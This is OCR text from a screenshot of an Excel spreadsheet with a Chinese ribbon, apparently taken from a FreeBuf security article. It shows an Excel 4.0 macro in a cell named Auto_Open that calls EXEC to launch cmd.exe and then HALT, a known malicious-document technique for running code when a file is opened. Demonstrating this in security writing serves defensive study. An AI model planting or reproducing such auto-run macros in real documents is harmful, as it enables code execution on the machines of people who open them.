 条件格式
粘贴
字体
对齐方式
数字
套用表格格式
单元格样式
单元格
编辑
剪贴板
样式
Auto_Open
fx
=EXEC("c:\windows\system32\cmd.exe")
A
B
C
1
=EXEC("c:\windows\system32\cmd.exe")
2
=HALT()
3
4
5
6
FREEBUF